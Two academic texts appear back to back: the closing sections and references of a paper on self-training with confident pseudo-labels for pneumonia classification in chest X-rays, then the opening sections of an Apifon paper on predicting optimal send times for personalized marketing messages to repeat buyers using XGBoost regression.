The network is trained from scratch and its weights are initializes using Gaussian distribution. The model is trained with the Adam optimizer [29] with a learning rate of 0.0001, $\beta_1 = 0.9$ and $\beta_2 = 0.99$. A polynomial decay learning rate scheduling is implemented since it allows for the decaying of the learning rate over a fixed number of epochs. The training process is for a total of 100 epochs with a batch size of 64. For data augmentation, random rotation with a range of 90°, and horizontal flipping have been implemented. Data augmentation helps curb overfitting in models. Input images are resized to 200 X 200 before being fed to the model.

For the training data, 70% is during training and 30% is reserved as test samples. The test samples are used as the unlabeled data for the self-training scheme. In all experiments, the CNN model is re-trained with hyper-parameters for top *k* using 5%, 10% and 20% of the pseudo-labeled samples of the unlabeled data. Experiments are performed using using Keras (version 2.2.4) [30] with Tensorflow backend (version 1.12) [31] and CUDA 9.0. The hardware platform for all experiments is an RTX 2080 graphic card with 8GB memory and a 32GB RAM. The overall workflow is illustrated in Figure 1

V. Results and Discussion

In this work, a self-paced learning scheme that integrates self-training for classifying anterior-posterior chest images as either normal or pneumonia was introduced. To augment the training data, the proposed approach utilized both labeled and unlabeled data in the training process. 30% of the dataset





Fig. 3. Accuracy and loss plots after the training process. ST refers to the self-training plots. It is observed from the loss plot that, the loss value is initially high at the start of training but significantly decreases as training progresses. This high initial loss value is because, at the start of training, the model is only beginning to learn features or patterns from the data (since the model is being trained from scratch). By the end of 100th epoch, the loss is significantly lower. Observing the accuracy plots, it is observed that, both training and validation accuracy plots match up smoothly at the end of training, an indication that overfitting is effectively minimized.

TABLE I. Accuracy comparison of the proposed method with other works Compared to the supervised algorithms mentioned in the literature which uses only labeled data, the proposed approach shows significantly higher accuracy performance when only a portion of the generated pseudo-labels are used.

Method	Accuracy(%)
[27]	92.8
[32]	93.8
[10]	93.73
[19]	94.39
[18]	95.30
[17]	96.2
This work (Baseline, trained from scratch)	96.26
This work (All pseudo labels)	96.42
This work (top-5% pseudo-labels)	97.56
This work (top-10% pseudo-labels)	**98.04**
This work (top-20% pseudo-labels)	96.74

was reserved as the unlabeled data for the re-training process. For all experiments, the proposed approach was evaluated by using - i) using all generated pseudo-labels for the unlabeled data; and ii) using the top-5%, top-10% and top-20% confident pseudo-labels after setting a threshold k. Experimental results are shown in Table I. The best accuracy obtained was 98.04% when the top-10% most confident pseudo-labels were used. Using the top-5% confident pseudo-labels resulted in an accuracy of 97.56%, with the top-20% confident pseudo-labels yielding an accuracy of 96.74%. Using all the pseudo-labels yielded an accuracy of 96.42%. Training the baseline model from scratch resulted in an accuracy of 96.26%.

The unbalanced nature of the dataset is a challenge for deep learning models as such a scenario puts the model at the risk of overfitting on data. This is because, the model tends to be biased towards classes with more data representation. The proposed approach effectively curbs overfitting as shown by the accuracy and loss plots in Figure 3. The loss starts a high value because the model is trained from scratch and as such, at the initial training stage, the model is only getting to learn the data patterns. Over the course of the training process, there's a significant reduction in the loss value. The training and validation accuracy plots for both the baseline training and self-training indicate a near match-up of accuracies, an indication that overfitting is effectively minimized. The overall experimental results obtained demonstrate significant accuracy improvements though only a portion of the generated pseudo-labels were used, an indication of the strength of the proposed method.

A. Comparison with Other Work

A comparison of the proposed method with other methods mentioned in the literature is presented in this section. Table I shows the performance of the proposed approach in comparison with other works. It is pertinent to note that, the reported works in the literature adopt supervised learning techniques, where only labeled data is used in the training process, without the use of unlabeled data. The proposed method, which effectively and efficiently selects the most confident pseudo-labels as update to the model in the next training phase, outperforms the methods reported in the literature on the same dataset. In [17], the authors used a 16-layer pre-trained VGG model for classifying images as pneumonia or normal. A pre-trained model has been trained on the ImageNet dataset and such, it possesses a great deal of rich features. However, the proposed method yielded significantly higher results with a simple baseline model trained from scratch. Similarly, compared to works in the literature ([10],[18],[19]) that trained models on the same dataset with only labeled data, the proposed approach yields higher accuracy, rubber-stamping the point that, selecting the most confident pseudo-labels for training is pf significant contribution to the overall performance of a CNN learner.

VI. Conclusion

In this work, a self-paced learning scheme, which integrates self-training for classifying anterior-posterior chest images as either normal or pneumonia has been proposed. The proposed method utilizes both labeled and unlabeled data in the training process. A vital element of self-paced learning is that, it curbs the issue of mistake reinforcement learning, where a model incorrectly reinforces wrong predictions into a training set. As such, selecting the most confident pseudo-labels to augment the training set is a key step in ensuring the model generalizes well of data. To this end, this work proposed a novel pseudo-label generation and selection algorithm for selecting the top K most confident pseudo-labels to be added to the next training phase. Experiments with a simple CNN baseline model trained from scratch yielded significantly higher accuracies compared to other works mentioned in the literature, where only labeled data was used in the training process. Future work will seek to introduce more diversity into the self-paced learning process.

ACKNOWLEDGMENT

Sarpong Kwadwo Asare and Obed Tettey Nartey contributed equally to this work.

REFERENCES

[1] World Health Organization, *Household Air Pollution and Health [Fact Sheet]*, WHO, Geneva, Switzerland, 2018.

[2] I. Rudan, L. Tomaskovic, C. Boschi-Pinto, and H. Campbell, “Global estimate of the incidence of clinical pneumonia among children under five years of age,” Bulletin of the World Health Organization, vol. 82, No. 12, Jan. 2004, pp. 895 - 903.

[3] S. Kiranyaz, T. Ince, and M. Gabbouj, ”Real-time patient-specific ECG classification by 1-D convolutional neural networks,” IEEE Trans. Biomed. Eng., vol. 63, No. 3, Mar. 2016, pp. 664 – 675.

[4] S. K. Asare, F. You, O.T. Nartey, “Efficient, Ultra-facile Breast Cancer Histopathological Images Classification Approach Utilizing Deep Learning Optimizers”, International Journal of Computer Applications, vol.177, No. 37, Feb. 2020, pp. 1 - 9.

[5] K. Sirinukunwattana, S. E. A. Raza, Y. W. Tsang, D. R. J. Snead, I. A. Cree, and N. M. Rajpoot, “Locality Sensitive Deep Learning for Detection and Classification of Nuclei in Routine Colon Cancer Histology Images,” IEEE Trans. Med. Imaging, vol. 35, No. 5, May 2016, pp. 1196 - 1206.

[6] P. Huang, S. Park, R. Yan et al., “Added value of computer- aided CT image features for early lung cancer diagnosis with small pulmonary nodules: a matched case-control study,” Radiology, vol. 286, No. 1, Sept. 2017, pp. 286 – 295.

[7] A. R. Sadri, M. Zekri, S. Sadri, N. Gheissari, M. Mokhtari, and F. Kolahdouzan, “Segmentation of dermoscopy images using wavelet networks,” IEEE Trans. Biomed. Eng., vol. 60, no. 4, Apr. 2013, pp. 1134 – 1141. .

[8] Y. Yuan and Y.-C. Lo, ”Improving dermoscopic image segmentation with enhanced convolutional-deconvolutional networks,” IEEE J. Biomed. Health Inform., vol. 23, no. 2, Mar. 2019, pp. 519 – 526.

[9] G. Litjens, T. Kooi, B.E. Bejnordi, S. Aaa, F. Ciompi, M. Ghafoorian, V.D.L. Jawm, G.B. Van, C.I. SÃ nchez, “A survey on deep learning in medical image analysis,” Med. Image Anal. vol. 42, Dec. 2017, pp. 60 – 88.

[10] S. Okeke, S. Mangal, J.M. Uchenna, and J. Do-Un, “An Efficient Deep Learning Approach to Pneumonia Classification in Healthcare,” Journal of Healthcare Engineering, vol. 2019, March 2019, pp. 1 - 7.

[11] M. Kumar, B. Packer, and D. Koller, “Self-paced learning for latent variable models,” in Proc. Adv. Neural Inf. Process. Syst., Jan. 2010, pp. 1189 – 1197.

[12] U. Avni, H. Greenspan, E. Konen, M. Sharon, and J. Goldberger, “X-ray categorization and retrieval on the organ and pathology level, using patch-based visual words,” Med Imaging, IEEE Transactions, vol. 30, No. 3, March 2011, pp. 733 - 746.

[13] J. Melendez, G. B. Van, P. Maduskar et al., “A novel multiple-instance learning-based approach to computer-aided detection of tuberculosis on chest x-ray,” IEEE Transactions on Medical Imaging, vol. 34, no. 1, 2015, pp. 179 – 192.

[14] S. Jaeger, A. Karargyris, S. Candemir et al., “Automatic tuberculosis screening using chest radio-graphs,” IEEE Transactions on Medical Imaging, vol. 33, no. 2, 2014, pp. 233 – 245.

[15] Z. Xue, D. You, S. Candemir et al., “Chest x-ray image view classification,” in Proceedings of the Computer-Based Medical Systems IEEE 28th International Symposium, São Paulo, Brazil, June 2015.

[16] P. Rajpurkar et al., “CheXNet: Radiologist-level pneumonia detection on chest X-rays with deep learning,” ArXiv, vol. abs/1711.05225, Dec. 2017.

[17] S. Rajaraman, S. Candemir, I. Kim, G. Thoma, S. Antani, “Visualization and Interpretation of Convolutional Neural Network Predictions in Detecting Pneumonia in Pediatric Chest Radiographs,” Appl. Sci., vol. 8, 2018, pp. 1715.

[18] A.A. Saraiva et al., “Classification of Images of Childhood Pneumonia using Convolutional Neural Networks,” BIOIMAGING, Jan. 2019, pp. 112 - 119.

[19] S. Raheel, “Automated Pneumonia Diagnosis using a Customized Sequential Convolutional Neural Network,” ICDLT, Sept. 2019, pp. 64 - 70.

[20] J. Ureta, O. Aran, and J.P. Rivera, “Detecting pneumonia in chest radiographs using convolutional neural networks”, Proc. SPIE 11433, Twelfth International Conference on Machine Vision (ICMV 2019), Jan. 2020. pp. 116.

[21] X. Zhu, “Semi-supervised learning literature survey,” Ph.D. dissertation, Dept. Comput. Sci., Univ. Wisconsin, Madison, WI, USA, Tech. Rep. 07, vol. 2, 2008.

[22] F. Schwenker and E. Trentin, “Pattern classification and clustering: A review of partially supervised learning approaches,” Pattern Recognit. Lett., vol. 37, Feb. 2014, pp. 4 – 14, .

[23] O. T, Nartey, G. W. Yang, J. Z. Wu, and S. K. Asare,“Semi-Supervised Learning for Fine-Grained Classification With Self-Training,” *IEEE Access*, vol. 8, Jan. 2020, pp. 2109 - 2121.

[24] N. Gu, M. Fan, and D. Meng, ”Robust Semi-Supervised Classification for Noisy Labels Based on Self-Paced Learning” IEEE Signal Processing Letters, vol. 23, no. 12, Dec, 2016. pp. 1806 - 1810.

[25] E. Sangineto, M. Nabi, D. Culibrk, and N. Sebe, ”Self Paced Deep Learning for Weakly Supervised Object Detection”, IEEE Transactions on Pattern Analysis and Machine Intelligence, vol. 41, no. 3, March, 2019, pp. 712 - 725.

[26] L. Jiang, D. Meng, S.I. Yu, Z. Lan, S, Shan, A.G. Hauptmann, ”Self-Paced Learning with Diversity”, In NIPS'14: Proceedings of the 27th International Conference on Neural Information Processing Systems, vol. 2, Dec. 2014, pp. 2078 – 2086.

[27] D. K. Kermany and M. Goldbaum, Labeled Optical Coherence Tomography (OCT) and Chest X-Ray Images for Classification, Mendeley Data, London, UK, 2018.

[28] S. Ioffe and C. Szegedy, ”Batch normalization: Accelerating deep network training by reducing internal covariate shift”, in 32nd International Conference on Machine Learning, ICML Feb. 2015.

[29] D. P. Kingma and J. L. Ba, ”Adam: a Method for Stochastic Optimization,” Int. Conf. Learn. Represent. 2015.

[30] F. Chollet, ”Keras: Deep Learning for humans,” Github, 2015.

[31] M. Abadi et al., ”TensorFlow: Large-Scale Machine Learning on Heterogeneous Distributed Systems,” 2016.

[32] S. S. Yadav, S. M. Jadhav, “Deep convolutional neural network based medical image classification for disease diagnosis”, Journal of Big Data, vol. 6, Dec. 2019, pp. 113.

Predicting the Optimal Date and Time to Send Personalized Marketing Messages to Repeat Buyers

Alexandros Deligiannis[1], Charalampos Argyriou[2], Dimitrios Kourtesis[3]
Research & Development Department
Apifon S.A.
Greece

***Abstract*—Most of today's digital marketing campaigns which are sent through email and mobile messaging are bulk campaigns which deliver the same message at the same time to all customers, regardless of their needs and preferences. The outcomes are bad customer experience, low engagement and low conversion rates. Modern marketing automation tools aim to facilitate personalized communications, such as scheduling of individual marketing messages based on each individual subscriber's profile. This research focuses on the problem of automatically deciding on the optimal date and time for sending consent-based personalized marketing messages. We specifically focus on the case of repeat consumers of consumer packaged goods (CPG) which require regular replacement or replenishment. The objective is to timely anticipate the needs of consumers in order to increase their level of engagement as well as the rate at which they repurchase products. The proposed solution is based on a regression model trained with transactional data and instant messaging metadata. We describe the way such a model can be created and deployed to a scalable high-performance environment and provide pilot evaluation results that suggest a significant improvement in marketing effectiveness.**

Keywords*—*Personalized marketing automation; customer relationship management; conversion rate optimization; customer engagement; machine learning; XGBoost regression; cloud computing; data privacy

I. Introduction

The objective of marketing communications is to reach and engage customers through effective marketing campaigns. Effectiveness is predicated on several different properties of a marketing communication activity. Two highly critical properties are how relevant the marketing message is to the needs and interests of each customer and how well it is timed [1]. The ability of an organization to deliver engaging marketing communication experiences that achieve high conversion rates requires solutions for optimizing both content and timing.

Most of today's digital marketing campaigns sent through email and mobile messaging are bulk campaigns which deliver the same message at the same time to all customers, regardless of their needs and preferences. The typical consequences are bad customer experience, low engagement and low conversion rates [2]. Marketing professionals attempt to improve outcomes through audience segmentation, e.g. by dividing recipients into smaller groups. In this way, they can differentiate the type of message and time of delivery for different groups [3]. In an ideal setting, these customer segments would be defined based on customers' past purchase history and engagement behaviour relative to similar past campaigns. However, such data segmentation is rarely available or practical to analyse.

Modern organizations seek to adapt the message and timing of marketing communications to the needs and preferences of individual customers (i.e. marketing to segments of one) in order to achieve the highest marketing effectiveness [4]. Although personalization at scale remains a hard problem for marketing communication professionals, such marketing automation technology will allow organizations to leverage unique customer profiles derived from past transaction and engagement data to deliver the right message at the optimal date and time to each individual customer [5].

A growing number of marketing technology providers are investing research and development resources to address the challenge of personalized marketing at scale [6]. Taking into account recent research advances in machine learning and predictive analytics [7], this paper presents some of the research results obtained from project PRIME - an R&D effort by business messaging technology provider Apifon [8].

PRIME focuses on developing new services for consent-based personalization of business-to-consumer mobile communications, utilizing data from past purchase transactions and past exchanges of instant messages between the business and the customer. In this paper, we focus on the part of this research that relates to optimizing the time that marketing messages are scheduled for delivery to repeat buyers of consumer packaged goods (CPG) via instant messaging. Specifically, we look at the case of products that require frequent replenishment - such as food & beverages, cosmetics or household products.

Our proposed solution utilizes predictive models which are trained with data from previous purchase transactions as well as past message exchanges. The objective is to improve the timing of messages relative to subscribers' predicted needs and to increase the rate of follow-on purchases.

Section II outlines some of the published research relating to this work, while Section III presents the scope and focus of our research. Section IV provides a walk-through of the required data processing approach and Section V discusses the date and time optimization model in detail, from how predictive models can be created based on a scalable machine learning approach to how they can be deployed to a cloud infrastructure. Section VI presents the evaluation method and Section VII discusses the results of a real world pilot case study. The results suggest a measurable improvement in marketing effectiveness as measured by customer engagement and conversion rates (product repurchases).

II. Related Work

A. Time-Aware Recommender Systems

Much of the published research results in the field of personalized recommender systems integrate complementary contextual information aiming to improve the efficacy of recommendations, notably the timing and frequency of interactions between consumers and content or products. Ding and Li observed that Collaborative Filtering methods are not sensitive to changes in user purchase interests over time [9]. They suggested that any product or item which was recently rated by a user should have a bigger impact on the prediction of the particular user's future behaviour compared to an item that was rated by the same user a long time ago. They proposed an algorithm to compute time weights for different products/items rated by a user, in a manner that assigns a decreasing weight to old data, thereby introducing a personalized interest decay factor.

Koren also observed that customer inclinations and tastes are evolving and that capturing time drifting patterns in user behavior is essential to improving the accuracy of recommenders [10]. He however argued that classical time-window or instance decay approaches are limited, as they lose too much signal when discarding data instances. He proposed a more sensitive model which can better distinguish between transient effects and long term patterns in customer interests and evaluated the model on a large movie rating dataset by Netflix, showing increased prediction accuracy.

Baltrunas and Amatriain introduced a time-aware recommender system aiming to accurately predict a user's music tastes given the time of day, week or year [11]. Their approach assumes that user preferences change with time but have temporal repetition. The main idea of the approach is to partition a user profile into smaller, time-dependent profiles and use these micro-profiles for the prediction task, instead of a single profile.

B. Repeat Purchase Prediction

Wang and Zhang worked on augmenting recommender systems to promote repetitive purchases [12]. They adapted the proportional hazards modeling approach in survival analysis to the recommendation research field and proposed a new opportunity model to explicitly incorporate time in an e-commerce recommender system. The model can estimate the joint probability of a user making a follow-up purchase of a particular product at a particular time.

A common obstacle in predicting repetitive purchase events is the "noise" introduced by customers' irregular purchases. Dey et al. addressed the problem by building a Poisson-Gamma model to estimate the average purchase frequency, along with a Dirichlet model for estimating the purchase probability of a product category [13]. The approach builds on the observation that regular purchases in e-commerce websites are a reliable indicator of customer satisfaction and loyalty. Their model was shown to predict a user's average repeat purchase frequency and dominant product category with satisfactory accuracy.

Many researchers formulate the problem of predicting when a customer will make the next purchase as a typical classification task. The procedure of training a predictive model for this kind of task does not significantly differ from other classification tasks. Feature engineering, however, is likely to be more complex for prediction tasks in e-commerce compared to other classification problems. This is because a large number of attributes is needed in order to capture customer preferences, behaviors and interactions. Liu et al. have shown that ensemble techniques which blend multiple classifiers together result in superior performance in repeat buyer prediction [14].

Chamberlain et al. presented how ASOS.com, a global online fashion retailer, distinguishes between loyal and non-loyal customers to predict Customer Lifetime Value (CLTV) and enable personalized shopping experiences [15]. The predictive models used by ASOS are trained with an unsupervised learning approach on user session data (i.e. sequences of products viewed by each customer) and afford high accuracy in predicting repetitive orders.

C. Demand Forecasting

Being able to accurately predict product purchases and repurchases enables enterprises to produce accurate revenue forecasts, manage their stock levels, optimize their pricing and adapt their operations. This is the realm of demand forecasting, which is another stream of research that can inform the design of solutions like the one presented in this paper.

Traditional forecasting methods are based on time series analysis. They are therefore applied under the hypothesis that past demand can provide a statistical estimation of future demand. This works well for simple environments but fails to work in complex domains where demand is affected by multiple parameters. Other kinds of forecasting methods such as causal modeling can tackle complex domains beyond the limits of time series models. Machine learning methods could actually be viewed as approaches to causal modeling since they can incorporate time series, categorical variables, fuzzy variables, text analysis, etc. [16].

Ferreira et al. presented the way that an online retailer, Rue La La, is using transactional data and machine learning to enable demand forecasting and optimize pricing decisions on a daily basis [17]. The researchers used machine learning techniques on top of historically lost sales to predict the future demand of new products, and developed an algorithm to dynamically suggest optimized prices.

D. Email Campaign Optimization

One last stream of research related to the work presented in this paper is marketing campaign optimization - and more specifically, optimization of email campaigns. Several studies over the past decade have addressed the question of computing the optimal time to send out an email campaign [18, 19]. For instance, Paralič et al. have recently proposed a method for email campaign planning that is optimized to increase open rates, taking into account the marketing campaign content and the type of customer [20]. The researchers applied a combination of classification models which group together similar customers and specify the optimal time to send the campaign message to each group, resulting in significantly increased open rates (i.e. percentage of customers opening the messages).

III. Research Scope and Goals

A. Project PRIME

The research results presented in this paper are part of an ongoing R&D project carried out at Apifon, a European company providing marketing communication technology and telecommunication services to the global market (www.apifon.com).

The project is titled PRIME (Predictive Personalization of Conversational Customer Communications with Data Protection by Design) and focuses on the development of a new services platform which enables personalization of business-to-consumer mobile communications through the use of predictive analytics and machine learning technologies. The motivation is to make communication: (a) more personalized and relevant to each customer's preferences; (b) more direct, interactive and content-rich; and (c) safer for both sides, by protecting consumers' personal data and ensuring GDPR compliance for businesses.

B. PRIME Platform Capabilities

The capabilities offered by the PRIME platform are the following:

- Date and Time Optimization: The goal of any business that promotes its products through direct marketing campaigns is to find the best time to send out the campaign content to its subscribers, so as to achieve the highest possible conversion rate. The same is true for the special case of messages which are not part of a mass campaign but are addressed to individual consumers as reminders for them to reorder a consumable or disposable product that they had purchased in the past. The PRIME platform offers services to automatically determine the optimal date range, day of the week and time of day to send out a specific marketing message to each customer individually, based on his/her unique profile.

- Segment Recommendation: A great challenge faced by many marketing professionals during their daily work has to do with how to choose the recipient list for a particular campaign message. Marketers often lack the tools to be able to specify a highly relevant target audience for a campaign. Messages are often sent out to large lists of non-relevant customers, resulting in low engagement rates and poor customer experience. Through automated segmentation, the PRIME platform enables marketers to reach those subscribers who are most likely to find the content of a specific campaign relevant and compelling enough to engage.

- Keyword Recommendation: The topic of a marketing communication activity (concepts, terms) and the written language used (style, expression) are essential for personalization. The PRIME platform offers personalized content enrichment for the message of an upcoming campaign through automated keyword recommendations.

- Click-Through Rate Estimation: One of the challenges that marketers face in their everyday work is how to estimate the ROI (Return on Investment) of a marketing communication activity at the planning stage. Marketers often have little information to help them estimate how effective a campaign can be before executing it. The PRIME platform aims to produce a reliable estimation of a messaging campaign's Click-Through Rate before it is actually sent [8]. This is tied to predicting who of the recipients will successfully receive the message and will engage with the content (e.g., by opening a link in the message and following a call-to-action).

- Risk Factor Estimation: Another issue marketers face is knowing when a customer is highly likely to cease purchasing. Estimating the risk of losing a customer is about computing a reliable indicator of the client's risk of leaving at any given time. The PRIME platform can dynamically organize customers into groups, based on their risk factor. This enables marketers to take preventive measures, like sending out special offers.

C. Focus and Contributions of this Research

The solution approach and evaluation results that we discuss in this paper relate to the first category of the platform capabilities which we outlined above: Date and Time Optimization.

We present a solution to the problem of scheduling the delivery of consent-based personalized marketing messages to individuals who are existing customers of a retail enterprise. Specifically, we focus on the case of marketing communications which are addressed to repeat buyers of consumer packaged goods (CPG) products which require routine replacement or replenishment, such as food & beverages, cosmetics and household consumables and disposables. The objective is to improve the timing of messages relative to the subscribers' predicted needs, leading to an improved customer experience and a higher rate of follow-on purchases.

The problem is tackled by training a regression model that is able to accurately predict the number of days between the last product purchase made by a particular customer and their next purchase. Two types of data are being used to train the model: (i) historical data describing purchase transaction details (e.g. purchased products, transaction dates and value), and (ii) historical data describing the customer's engagement with mobile message communications received from the retail enterprise in the past (message delivery dates, message content, delivery status, open/click actions, engagement frequency and dates, etc.).

Combining these two types of data allows us to build a model that can accurately determine the most likely date that a specific product would need to be repurchased by an individual customer. The date predicted by the model is subsequently processed by a domain-specific personalization algorithm which fine tunes the timing to the optimal day of the week and optimal time of the day to actually deliver the message. This finally allows the PRIME platform to automatically schedule the delivery of the repurchase reminder messages for each consumer.

We evaluated this solution using online (live) testing with actual customers of a European retail brand in the market of baby products and collected data which suggests a significant improvement in marketing effectiveness, compared to the standard method of scheduling product repurchase reminders - which uses fixed time intervals determined by the last date of a product's purchase. As discussed later in the paper, our personalized scheduling approach resulted in a significantly higher rate of both customer interaction and conversion from reminder message to repurchase transaction.

IV. Data Processing

A. Collection of Message Exchange and Engagement Data

Messaging service providers, like Apifon, function as intermediaries in the communication between different companies and their customers. As such, they are in position to collect and analyze the data generated during this messaging exchange. This may include events regarding if and when a message was delivered to the customer's mobile device, if, when and how many times a message was opened, and whether or not the customer followed hyperlinks included in the message.

Provided that the consumer has given consent, the messaging services provider is in position to collect a host of historical data describing the consumer's engagement with mobile message communications received from the retail enterprise, throughout the lifetime of the customer relationship.

B. Integration of External Transactional Data

Message exchange and engagement data are one of the two types of data being utilized in our approach. The second type of data is purchase transaction details. This data needs to be sourced from the information systems used by the retail enterprise.

For this purpose, we developed a secure data exchange infrastructure to facilitate data collection. We used a message broker on top of the RabbitMQ open-source software [21], utilizing the Advanced Message Queuing Protocol (AMQP). This protocol provides a platform for both sending and receiving messages which remain secure until they reach their destination [22]. Table I provides an example of a potential purchase transaction entry.

C. Compliance with Data Privacy Policies

Compliance with the General Data Protection Regulation (GDPR) is a fundamental requirement in the design of the PRIME platform. Any type of data processing taking place in the platform is only possible with the data subject's consent. The way that this consent is being obtained depends on the data privacy and marketing communication policies of the retail enterprise that maintains the direct relationship with the customer (i.e. the data owner).

Inside the platform, there is a series of data management services that are built to support GDPR-specific requirements, such as ensuring the data subject's right to access and right to be forgotten. These terms describe the right of the customer to receive a copy of all the personal information stored by the platform, as well as to remove this information permanently.

Additional measures that ensure GDPR compliance of the solution presented in this paper include data encryption (for instance, hashed phone numbers) and data segregation. Segregation is an architecture design property which ensures that no single data processing node can have read access to the full set of data relating to any individual. Customer data which includes personally identifying information are kept separate from the computed user profile data generated by the predictive model and are maintained only for the time period required for the necessary calculations [23, 24].

D. Data Parsing and Feature Engineering

Once the data are imported into the PRIME platform they are taken through a pre-processing pipeline to extract and transform primary features into a format suitable for the predictive models, but also to derive new, secondary features based on a set of business domain rules.

The features used by the predictive model presented in this paper are shown in Table II. These features are acquired either by performing simple calculations on the incoming data, or by applying more complex data transformations. The "Value Cluster" and "Gender" features are an exception because they require two additional computation processes. The values for the Value Cluster feature are derived with a "K-Means" unsupervised learning algorithm based on the "Sum Order Value" feature of each customer (Table II). The "K-Means" algorithm determines the optimal number of clusters to be used using a Silhouette score [25]. The Gender feature values are derived with a special classification model which has been previously trained with a dataset of male and female names labelled by gender.

V. Date and Time Optimization

A. Classification of Regular / Repeat Customer

The first step in the execution of our optimized message scheduling solution is answering the question of whether someone is a regular customer or not. The answer determines if automated date and time optimization will be attempted. In the case of a new or irregular customer, a different execution path could be followed. Newly acquired customers for whom there is little data available do not present the same opportunity for optimization that repeat and regular customers provide.

The answer to the question of what makes a repeat and regular customer is very much dependent on the business domain. The definition of regular customer for a food retail business would probably be quite different from that of a cosmetics retailer. Our pilot test bed was a European retail brand in the market of consumable and disposable baby products. Anonymized customer purchase transaction data were sourced from the information systems used by the company and analyzed, focusing on a specific product.

The definition of repeat and regular customer that we eventually arrived at, for the business domain of this particular pilot company, is customers who: (i) made at least 2 purchases of a specific product in the last 2 months, and (ii) also had less than 20 days of variance between their purchases of that product, ever since the first time they bought the product.

To arrive at this definition we tested the accuracy of the regression model that will be introduced in the next section against six sets of customers of the pilot company who were

TABLE I. Typical incoming transaction entry example.

Key	Explanation	Type
Account Id	Unique identifier of the company (retail enterprise)	Numerical
Transaction Date	Date of the transaction	Date
Customer Code	Unique identifier of the customer who made the transaction	Numerical
Transaction Code	Unique identifier of the transaction	Numerical
Order Source	How the customer made the transaction	Categorical
Products	List of products purchased in the transaction	List of Categorical
Total Price	Total amount of money paid for the transaction	List of Categorical
Payment Method	How the customer paid for the transaction	Categorical
Order Status	Status of the payment	Categorical

TABLE II. Features used to feed the predictive model.

Feature	Explanation	Type
Last Order	Date of the most recent transaction of each customer	Date
Minimum Consumption Duration	Minimum no. of days between two consecutive transactions per product unit	Numerical
Average Consumption Duration	Average no. of days between two consecutive transactions per product unit	Numerical
Maximum Consumption Duration	Maximum no. of days between two consecutive transactions per product unit	Numerical
Average Fluctuation	Standard deviation in no. of days between two consecutive transactions per product unit	Numerical
Days from First	Days lapsed since the first purchase of each customer	Numerical
Days from Last	Days lapsed since from the last purchase of each customer	Numerical
Last Product Amount	Number of products included in the last purchase per subscription	Numerical
Transaction Day	Preferred purchasing day of week per customer	Categorical
Transaction Hour	Preferred purchasing time of day per customer	Categorical
Mean Order Value	Average money spent per purchase per customer	Numerical
Sum Order Value	Total money spent per customer to date	Numerical
Value Cluster	Customer's cluster assignment based on total money spent to date	Categorical
Gender	Customer's gender prediction based on gender classification model	Categorical

segmented with respect to different combinations of values for: (i) total number of product purchases done by the customer, (ii) number of recent repurchases, and (iii) consistency in the time span recorded between the customer's repurchases. The values for these three metrics can be seen in Table III under "Transactions", "Recent purchases" and "Average Fluctuation", respectively.

TABLE III. Predictive performance analysis with alternative definitions of repeat/regular customer.

Transactions	Recent Purchases	Average Fluctuation	MAE	R^2
≥ 2	2	< 15	4.48	0.37
≥ 2	2	< 20	4.41	0.45
≥ 3	2	< 15	5.16	0.39
≥ 3	2	< 20	4.88	0.43
≥ 3	3	< 15	5.05	0.40
≥ 3	3	< 20	4.91	0.42

We measured the predictive accuracy of the regression model on the aforementioned customer data set in terms of the MAE and the R^2 score [26]:

- Mean Absolute Error (MAE): The average of the absolute errors (1). The MAE units are the same as the predicted target, which is useful for understanding whether the size of the error is of concern or not being robust to outliers. The smaller the MAE is, the better the algorithm's performance [27]. In (1), N is the total number of errors and $|x_i - x|$ equals the absolute errors.

$$MAE = \frac{1}{N}\sum_{i=1}^{N}|x_i - x| \tag{1}$$

- R^2 Score: A statistical measure that represents the proportion of the variance for a dependent variable that's explained by an independent variable in a regression model. The R^2 value varies between 0 and 1, where 0 represents no correlation between the predicted and actual value and 1 represents complete correlation [28].

As displayed in Table III, there was one particular set of customers for whom the regression model produced predictions with the smallest MAE and simultaneously the highest R^2 score. This was the set of customers who had made at least 2 purchases of a specific product in the 2 prior months and who had less than 20 days of variance between their purchases of that product.

B. Prediction of Repurchase Date using Regression

The next step in the solution is estimating the future point in time when a specific repeat/regular customer will need to repurchase a consumable or disposable product that they have been using in the past.

This estimation problem can be mathematically formulated as a regression problem of trying to predict a continuous value, i.e. the number of days from the customer's previous purchase to the next one. The target feature that our regression model is expected to produce is "Days to Next Purchase".

In search of the best approach to develop our regression model we tested a variety of machine learning algorithms including Logistic Regression [29], Random Forests [30], K Nearest Neighbors [31], CatBoost [32], LightGBM [33]. The algorithm that we found most balanced in terms of accuracy and processing performance for our goals was the XGBoost regression algorithm [34].

XGBoost belongs to the ensemble learning methods which are based on the need to rely upon the results of more than one machine learning models giving their aggregated output. Bagging and boosting are two widely used ensemble learner models. These two techniques can be used with several statistical models and the most predominant usage was achieved with decision trees [35]. XGBoost is a scalable machine learning algorithm that is based on boosting approach and incorporates several useful features, such as parallel processing, high flexibility, automated handling of incomplete values, inherent tree pruning and built-in cross-validation [36].

